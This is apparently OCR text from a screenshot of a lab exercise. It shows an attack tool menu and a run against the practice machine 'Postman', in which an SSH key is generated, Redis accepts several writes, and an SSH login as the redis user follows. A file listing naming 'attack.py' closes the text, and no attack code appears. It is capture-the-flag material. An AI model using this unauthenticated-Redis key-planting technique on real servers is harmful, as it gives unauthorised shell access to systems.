 * ID1 ssh key
* ID2 shell
* ID3 shell
[+] redis-cli
(ID>)1
ID⇒1
(RHOST>)10.10.10.160
RHOST⇒10.10.10.160
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:dnzq2fol5W2n6wp48JJ3GbeRFIYMpNuWs4ri4cTG3eA root@kali
The key's randomart image is:
+---[RSA 3072]----+
|         .oo .o  |
|         .  o. . |
|        .     .  |
|         + . . . |
|      . S B o =  |
|   o o + B = * + |
|    * E = B + + +|
|   +.. . * = o o.|
|   .o.. . +o+o+. |
+----[SHA256]-----+
OK
OK
OK
OK
OK
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Dec 27 02:53:29 2019 from 10.10.14.165
redis@Postman:~$
File Edit View Go Help
/root/
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Network
Desktop DirBrute-master
Downloads Music
Public Templates
attack.py carack
"attack.py": 3.0 KiB (3,034 bytes) Python